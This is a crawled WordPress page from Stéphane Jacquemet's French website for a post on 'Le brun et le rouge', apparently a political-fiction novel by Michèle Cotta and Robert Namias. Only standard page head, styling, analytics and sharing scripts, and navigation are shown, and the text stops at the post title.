

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.stephane-jacquemet.com/le-brun-et-le-rouge/
body_size: 76150
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<title>Le Brun Et Le Rouge | Stéphane Jacquemet - Le Site Internet - Www.stephane-jacquemet.com</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta property="template" content="parabola" />

<meta property="og:title" content="Le brun et le rouge" />

<meta property="og:type" content="article" />

<meta property="og:url" content="http://www.stephane-jacquemet.com/le-brun-et-le-rouge/" />

<meta property="og:site_name" content="Le brun et le rouge" />

<meta property="og:image" content="http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_01_0450p_0247p-150x150.jpg" />


<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:url" content="http://www.stephane-jacquemet.com/le-brun-et-le-rouge/" />
<meta name="twitter:title" content="Le brun et le rouge" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_01_0450p_0247p.jpg" />
<meta name="twitter:site" content="@MounierFranck" />


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.stephane-jacquemet.com/xmlrpc.php" />


<link rel="shortcut icon" href="http://www.stephane-jacquemet.com/wp-content/uploads/2014/03/SJ_favicon.png" /><link rel="apple-touch-icon" href="http://www.stephane-jacquemet.com/wp-content/uploads/2014/03/SJ_favicon.png" />
<!-- All in One SEO Pack 2.3.2.3 by Michael Torbert of Semper Fi Web Design[46,143] -->
<meta name="description" itemprop="description" content="Rédactionnel. Les très respectés Michèle Cotta et Robert Namias scénarisent l’ubris du monde d’après, tel que voulu par les adeptes d’une révolution, nationale" />

<meta name="keywords" itemprop="keywords" content="abstention,anticipation,anticipation politique,autour d’un livre,changement de régime,chaos,charlotte despenoux,clivage interne,coercition,cotta,couthon,despenoux,dystopie,élection présidentielle,election présidentielle 2022,élections présidentielles,elections présidentielles 2022,eric zemmour,etienne durand-corbel,extrême droite,extrême gauche,fiction,fn,françois berlaud,front national,gilbert collard,gorge,hébert,jacquemet,jacques leccia,jean-luc mélenchon,jean-marie le pen,khomeini,khomeiny,la france insoumise,la terreur,le brun et le rouge,le pen,lénine,ligne dure,ligue du nord,malingaud,mariage de la carpe et du lapin,marine le pen,marion maréchal,marion maréchal le pen,matteo salvini,mélenchon,michèle cotta,mouvement cinq étoiles,namias,orban,pierre lassry,pierre mazaudet,politique,politique fiction,politique française,populisme,populiste,populistes,prise de pouvoir,radicalité,radicalité politique,rassemblement national,référendum,réforme constitutionnelle,regards sur la politique,rené belin,révolution de palais,révolution nationale,révolution populaire,rn,robert ménard,robert namias,robespierre,roman de politique fiction,salvini,stéphane jacquemet,sylvain catalan,terreur,thierry mariani,thriller,viktor orban,zemmour" />

<link rel="canonical" href="http://www.stephane-jacquemet.com/le-brun-et-le-rouge/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Stéphane Jacquemet - Le Site Internet - www.stephane-jacquemet.com &raquo; Flux" href="http://www.stephane-jacquemet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stéphane Jacquemet - Le Site Internet - www.stephane-jacquemet.com &raquo; Flux des commentaires" href="http://www.stephane-jacquemet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stéphane Jacquemet - Le Site Internet - www.stephane-jacquemet.com &raquo; Le brun et le rouge Flux des commentaires" href="http://www.stephane-jacquemet.com/le-brun-et-le-rouge/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.stephane-jacquemet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='xyz_cfm_short_code_style-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/contact-form-manager/css/xyz_cfm_shortcode_style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='http://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='megaposts-main-style-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='megaposts-posts-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/posts.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/fonts.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/owl.carousel.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/owl.theme.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='admp-widget-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/widget.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-styles-css'  href='http://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-corp-styles-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-corp.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ext-styles-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-ext.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-social-styles-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-social.css?ver=%203.5' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-more-ie7-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-more-ie7.min.css?ver=%203.5' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome/assets/css/font-awesome-ie7.min.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='parabolas-css'  href='http://www.stephane-jacquemet.com/wp-content/themes/parabola/style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/jquery.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/themes/parabola/js/frontend.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<link rel='https://api.w.org/' href='http://www.stephane-jacquemet.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.stephane-jacquemet.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.stephane-jacquemet.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='La vague ou la route du totalitarisme' href='http://www.stephane-jacquemet.com/la-vague-ou-la-route-du-totalitarisme/' />
<link rel='next' title='L’état d’esprit de de Gaulle le 17 juin 1940' href='http://www.stephane-jacquemet.com/letat-desprit-de-gaulle-le-17-juin-1940/' />

<link rel='shortlink' href='http://www.stephane-jacquemet.com/?p=2896' />
<link rel="alternate" type="application/json+oembed" href="http://www.stephane-jacquemet.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fle-brun-et-le-rouge%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.stephane-jacquemet.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fle-brun-et-le-rouge%2F&#038;format=xml" />

<script type="text/javascript"><!--
var a2a_config=a2a_config||{},wpa2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='http://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);wpa2a.script_load=function(){};},script_onready:function(){wpa2a.script_ready=true;if(wpa2a.html_done)wpa2a.init();},init:function(){for(var i=0,el,target,targets=wpa2a.targets,length=targets.length;i<length;i++){el=document.getElementById('wpa2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}wpa2a.done=true;}wpa2a.targets=[];}};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:wpa2a.script_onready});a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

//--></script>

		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-71858353-1', 'auto');
			ga('send', 'pageview');
		</script>

		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.stephane-jacquemet.com/?wordfence_logHuman=1&hid=B73C7239D1D1D23EBE5137A69BAD32B6');
</script><style type="text/css"> #header, #access, #colophon, #branding, #main, .topmenu { width: 1050px; } #header-full, #footer { min-width: 1050px; } #container.one-column { } #container.two-columns-right #secondary { width:250px; float:right; } #container.two-columns-right #content { width:780px; float:left; } #container.two-columns-left #primary { width:250px; float:left; } #container.two-columns-left #content { width:780px; float:right; } #container.three-columns-right .sidey { width:125px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:760px; float:left; } #container.three-columns-left .sidey { width:125px; float:left; } #container.three-columns-left #secondary { margin-left:20px;margin-right:20px; } #container.three-columns-left #content { width:760px; float:right;} #container.three-columns-sided .sidey { width:125px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:760px; float:right; margin: 0 145px 0 -1050px; } body { font-family: Helvetica, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: Bebas Neue; } .widget-title, .widget-title a { line-height: normal; font-family: Bebas Neue; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title { font-family: Helvetica, sans-serif; } #site-title span a { font-family: Oswald Stencil; } #access ul li a, #access ul li a span { font-family: Open Sans; } body { color: #333333; background-color: #F7F7F2 } a { color: #A6192E; } a:hover { color: #333333; } #header-full { background-color: #FFFFFF; } #site-title span a { color:#A6192E; } #site-description { color:#444444; } .socials a { background-color: #A6192E; } .socials-hover { background-color: #333333; } .breadcrumbs:before { border-color: transparent transparent transparent #333333; } #access a { color: #EEEEEE; background-color: #333333; } #access a:hover { color: #A6192E; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #A6192E transparent; } #access ul li:hover a:after { border-bottom-color:#A6192E;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #A6192E; } .topmenu ul li a { color: #666666; } .topmenu ul li a:before { border-color: #A6192E transparent transparent transparent; } .topmenu ul li a:hover:before{border-top-color:#A6192E} .topmenu ul li a:hover { color: #666666; background-color: #FFFFFF; } div.post, div.page, div.hentry, #comments, .comments, .column-text, .column-image, #srights, #slefts, #frontpage blockquote, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky { box-shadow:0 0 1px rgba(166,25,46,1) inset; border-color:#FFFFFF} .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #A6192E; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #444444; } .entry-title, .entry-title a { color: #444444; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #A6192E; } #footer a:hover { color: #333333; } #footer2 a { color: #FFFFFF; } #footer2 a:hover { color: #333333; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #A6192E; } .footermenu ul li a:after { border-color: transparent transparent #A6192E transparent; } a.continue-reading-link { color:#EEEEEE !important; background:#333333; border-color:##EEEEEE; } a.continue-reading-link:hover { background-color:#A6192E; } .file, .button, #respond .form-submit input#submit { background-color: #FFFFFF; border-color: #CCCCCC; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } .file:hover, .button:hover, #respond .form-submit input#submit:hover { background-color: #F7F7F7; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #444444; } .entry-content fieldset, #content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], input[type="file"], textarea, select { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #333333; } input[type="submit"], input[type="reset"] { color: #333333; background-color: #FFFFFF; border-color: #CCCCCC; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover { background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #A6192E; background-color: #F7F7F7; } abbr, acronym { border-color: #333333; } span.edit-link { color: #333333; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #333333; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } #respond .form-allowed-tags { color: #999999; } .reply a { background-color: #F7F7F7; border-color: #EEEEEE; } .reply a:hover { background-color: #333333;color: #A6192E; } .nav-next a:hover { background:-moz-linear-gradient(left, #FFFFFF, #F7F7F7); background:-webkit-linear-gradient(left, #FFFFFF, #F7F7F7); background:-ms-linear-gradient(left, #FFFFFF, #F7F7F7); background:-o-linear-gradient(left, #FFFFFF, #F7F7F7); background:linear-gradient(left, #FFFFFF, #F7F7F7); } .nav-previous a:hover { background: -moz-linear-gradient(left, #F7F7F7, #FFFFFF); background: -webkit-linear-gradient(left, #F7F7F7, #FFFFFF); background: -ms-linear-gradient(left, #F7F7F7, #FFFFFF); background: -o-linear-gradient(left, #F7F7F7, #FFFFFF); background: linear-gradient(left, #F7F7F7, #FFFFFF); } .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #333333;color:#A6192E} .page-link em {background-color: #333333; color:#EEEEEE; color:#A6192E;} .page-link a em {color:#A6192E;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#A6192E;} .caption-accented .wp-caption { background-color:rgba(166,25,46,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #333333; } #content p, #content ul, #content ol, #content, #frontpage blockquote { text-align:Default ; } #content p, #content ul, #content ol, .sidey, .sidey a, table, table td { font-size:14px; word-spacing:Default; letter-spacing:Default; } #content p, #content ul, #content ol, .sidey, .sidey a { line-height:1.7em; } #content h1.entry-title, #content h2.entry-title { font-size:34px ;} .widget-title, .widget-title a { font-size:18px ;} #content .entry-content h1 { font-size: 38px;} #content .entry-content h2 { font-size: 34px;} #content .entry-content h3 { font-size: 29px;} #content .entry-content h4 { font-size: 24px;} #content .entry-content h5 { font-size: 19px;} #content .entry-content h6 { font-size: 14px;} #site-title span a { font-size:38px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div { margin:40px 0 0 0px;} article.post .comments-link { display:none; } .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } #content p, #content ul, #content ol, #content dd, #content pre, #content hr { margin-bottom: 1.0em; } #branding { height:120px; } </style> 
<style type="text/css">/* Parabola Custom CSS */</style>

<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<link rel='stylesheet' id='parabola_style_mobile'  href='http://www.stephane-jacquemet.com/wp-content/themes/parabola/styles/style-mobile.css' type='text/css' media='all' /><script type="text/javascript">var cryout_global_content_width = 800;</script><!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<script type="text/javascript">
function makeDoubleDelegate(function1, function2) {
	// concatenate functions
    return function() { if (function1) function1(); if (function2) function2(); }
}

function parabola_onload() {
    // Add responsive videos
     jQuery(".entry-content").fitVids();
	}; // parabola_onload

jQuery(document).ready(function(){
	// Add select navigation to small screens
     jQuery("#access > .menu > ul").tinyNav({
          	header: ' = Menu = ' // Show header instead of the active item
			});
});

// make sure not to lose previous onload events
window.onload = makeDoubleDelegate(window.onload, parabola_onload );
</script>
</head>
<body class="single single-post postid-2896 single-format-standard parabola-image-none caption-light meta-light magazine-layout">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">

<nav class="topmenu"><ul id="menu-menu-du-sommet-n03-02-fevrier-2017" class="menu"><li id="menu-item-1300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1300"><a href="http://www.stephane-jacquemet.com">Accueil</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1299"><a href="http://www.stephane-jacquemet.com/mentions-legales/">Mentions légales</a></li>
</ul></nav>
		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="http://www.stephane-jacquemet.com/wp-content/uploads/2014/03/cropped-Bannière-v03-300ppp.png"  /><div id="header-container">
</div>				<div style="clear:both;"></div>

			</div><!-- #branding -->

			<nav id="access" role="navigation">

				<div class="skip-link screen-reader-text"><a href="#content" title="Passer au contenu">Passer au contenu</a></div>
<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="http://www.stephane-jacquemet.com/actualites/"><span>Actualités</span></a></li>
<li id="menu-item-2188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a href="http://www.stephane-jacquemet.com/parcours/"><span>Parcours</span></a></li>
<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2189"><a href="http://www.stephane-jacquemet.com/chroniques-debats-et-videos/"><span>Chroniques et vidéos</span></a>
<ul class="sub-menu">
	<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="http://www.stephane-jacquemet.com/chroniques-debats-et-videos/"><span>Toutes les vidéos</span></a></li>
	<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="http://www.stephane-jacquemet.com/chroniques-et-debats/"><span>Chroniques et débats</span></a></li>
	<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="http://www.stephane-jacquemet.com/une-voie-differente/"><span>Une voie différente</span></a></li>
	<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2194"><a href="http://www.stephane-jacquemet.com/reflexions-partagees/"><span>Réflexions partagées</span></a></li>
	<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="http://www.stephane-jacquemet.com/videos-sur-evenements-et-medias/"><span>Vidéos sur évènements et médias</span></a></li>
</ul>
</li>
<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="http://www.stephane-jacquemet.com/citations/"><span>Citations</span></a></li>
<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href="http://www.stephane-jacquemet.com/forum-de-la-strategie-dentreprise/"><span>Prix de la Stratégie</span></a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="http://www.stephane-jacquemet.com/photos/"><span>Photos</span></a></li>
<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="http://www.stephane-jacquemet.com/contacts/"><span>Contact</span></a></li>
<li id="menu-item-2199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2199"><a href="http://www.sj-strategy.com/"><span>Conseil</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		




		<section id="container" class="two-columns-right">
			<div id="content" role="main">
						


				<div id="post-2896" class="post-2896 post type-post status-publish format-standard has-post-thumbnail hentry category-autour-d-un-livre category-regard-sur-la-politique tag-abstention tag-anticipation tag-anticipation-politique tag-autour-dun-livre tag-changement-de-regime tag-chaos tag-charlotte-despenoux tag-clivage-interne tag-coercition tag-cotta tag-couthon tag-despenoux tag-dystopie tag-election-presidentielle tag-election-presidentielle-2022 tag-elections-presidentielles tag-elections-presidentielles-2022 tag-eric-zemmour tag-etienne-durand-corbel tag-extreme-droite tag-extreme-gauche tag-fiction tag-fn tag-francois-berlaud tag-front-national tag-gilbert-collard tag-gorge tag-hebert tag-jacquemet tag-jacques-leccia tag-jean-luc-melenchon tag-jean-marie-le-pen tag-khomeini tag-khomeiny tag-la-france-insoumise tag-la-terreur tag-le-brun-et-le-rouge tag-le-pen tag-lenine tag-ligne-dure tag-ligue-du-nord tag-malingaud tag-mariage-de-la-carpe-et-du-lapin tag-marine-le-pen tag-marion-marechal tag-marion-marechal-le-pen tag-matteo-salvini tag-melenchon tag-michele-cotta tag-mouvement-cinq-etoiles tag-namias tag-orban tag-pierre-lassry tag-pierre-mazaudet tag-politique tag-politique-fiction tag-politique-francaise tag-populisme tag-populiste tag-populistes tag-prise-de-pouvoir tag-radicalite tag-radicalite-politique tag-rassemblement-national tag-referendum tag-reforme-constitutionnelle tag-regards-sur-la-politique tag-rene-belin tag-revolution-de-palais tag-revolution-nationale tag-revolution-populaire tag-rn tag-robert-menard tag-robert-namias tag-robespierre tag-roman-de-politique-fiction tag-salvini tag-stephane-jacquemet tag-sylvain-catalan tag-terreur tag-thierry-mariani tag-thriller tag-viktor-orban tag-zemmour">
					<h1 class="entry-title">Le brun et le rouge</h1>
										<div class="entry-meta">
